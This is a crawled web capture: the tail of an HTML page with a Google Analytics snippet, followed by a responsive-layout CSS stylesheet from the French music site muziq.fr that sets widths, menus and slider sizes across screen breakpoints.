  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 1206
content:
.post_wrapp_width11 {  width: 185px; }
.post_wrapp_width21 { width: 382px; }
.post_wrapp_width31 { width: 579px; }
.post_wrapp_width41 { width: 776px; }

.flexsliderPostSection { width: 579px; height: auto; }


@media only screen and (max-width: 1170px) {

	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: 960px !important; }
	.post_wrapp_width1 { width: 150px; }
	.post_wrapp_width2 { width: 312px; }
	.post_wrapp_width3 { width: 474px; }
	.post_wrapp_width4 { width: 636px; }
	
	.flexsliderPostSection { width: 474px; height: auto; }
	
	#baseline{position: absolute; top: 132px;line-height:16px;}
	
	.main-menu .sf-menu > li > a{font-size:18px; padding:0 15px;}
	
	#right-from-logo-area { width: 62%; margin-top: 20px;}
}

@media only screen and (max-width: 959px) {

	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: 769px !important; }
	
	.post_wrapp_width1 { width: 117px; }
	.post_wrapp_width2 { width: 247px; }
	.post_wrapp_width3 { width: 377px; }
	.post_wrapp_width4 { width: 507px; }
	
	.flexsliderPostSection { width: 377px; height: auto; }
	
	h1.post_cat_title_large, h1.post_cat_title_small {    line-height: 20px;    padding: 5px;	font-size: 18px;		letter-spacing: -1px; }
	
	.main-menu .sf-menu > li {padding:0 35px;}
	#right-from-logo-area { width: 52%; margin-top: 30px;}
	
}

@media only screen and (max-width: 768px) {
	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: auto !important;  }
	#container, .main-no-sidebar {  padding: 20px; }
	#container {  padding-top: 0px; }
	#header-wrapper, #upper-panel-wrapper, .menu-wrapper  { padding: 0 20px; }
	
	.post-grid-thumb-type3 { width: 100% !important; }
	.post-details-type3 { margin-left: 0 !important; width: 100% !important; }
	
	.one_third { margin-right: 0;	width: 100%; }
	.vc_span8 { width: 100%; }
	.vc_span4 { width: 100%; margin-left: 0; }
	
	.category .vc_span8.type1  {  margin-left: -2.5%; }
	.category .vc_span8.type1 .post-grid-thumb-type3-wrapper { width: 47.5%; margin-left: 2.5%; float: left; }
	
	 .main-menu select { display: block; }	
	 .sf-menu {  display: none !important; }
	 .menu-wrapper { position: relative !important; } 
	 .menu-wrapper-hidden { display: none !important; }	 
	 
	 #logo { width: 100%; text-align: center; }
	 
	 #right-from-logo-area { margin-top: 0; width: 100% !important; }
	 
	 .main-menu { background: none;-moz-box-shadow: none;	-webkit-box-shadow: none;	box-shadow: none; }
	 
	.post-details-type3-date-comment { width: 100%; display: block; position: relative; float:left; line-height: 1.3; }
	
	.vc_span12.pb35 { width: 100% !important; margin-left: 0 !important; }
	
	.sidebar-left-border, .sidebar-right-border { border: none; padding-left: 0px; padding-right: 0; }
	
	.clear-later { clear: both; }
	 
	 
	.post_wrapp_width1 { width: auto; margin-bottom: 12px; margin-left: 0; }
	.post_wrapp_width2 { width: auto; margin-bottom: 12px; margin-left: 0; }
	.post_wrapp_width3 { width: auto; margin-bottom: 12px; margin-left: 0; max-width: 579px; }
	.post_wrapp_width4 { width: auto; margin-bottom: 12px; margin-left: 0; }
	
	.category .vc_post_section { display: none; }
	
	.main-titles { font-size: 25px;  }
	
	.flexsliderPostSection { width: 576px; height: auto; }
	 
	 
	#baseline{top: 132px;width:100%;line-height:16px;text-align:center;}
	
	.last_kiosque{margin-top:0;}
	 

}


@media (max-width: 479px) { 
     #upper-panel-left, #upper-panel-right { width: 100%; }
	 #upper-panel-wrapper ul { text-align: center; }
	 #upper-panel-wrapper ul li { float: none; display: inline-block; }
	 #upper-panel-right .fl { float: none; text-align: center; }
	.latest-post-type2 { margin-left: 0; }
	.wpb_widgetised_column .post-widget-single-type2  { width: 100; margin-left: 0; }
	 
	 
	.post-grid-thumb-type4 {	width: 80% !important; 	float: left !important;	position: relative !important; 	margin-left: 5%; }
	.post-details-type4 { 	margin-left: 20% !important; 	float: left !important; position: relative !important; }
	.wpb_grid .wpb_thumbnails-fluid > .vc_span4 { width: 100% !important; margin-left: 0 !important; }  
	
	.category .vc_span8.type1  {  margin-left: 0; }
	.category .vc_span8.type1 .post-grid-thumb-type3-wrapper { width: 100%; margin-left: 0; }
	
	.single-post-thumb-wrapper-type-two {	margin-left: 0; }					
	.single-post-thumb-wrapper-type-two .single-post-thumb {    width: 100%;	margin-left: 0;}
	.wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"],
	#container .wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"] { margin-left: 0 !important; }
	
	#baseline{top: 120px;font-size:16px;width: 90%;}

}


@media (max-width: 580px) { 
	.flexsliderPostSection {
		width: 500px;
		height: auto;
	}
}

@media (max-width: 500px) { 
	.flexsliderPostSection {
		width: 400px;
		height: auto;
	}
}

@media (max-width: 399px) { 
	.flexsliderPostSection {
		width: 250px;
		height: auto;
	}
}



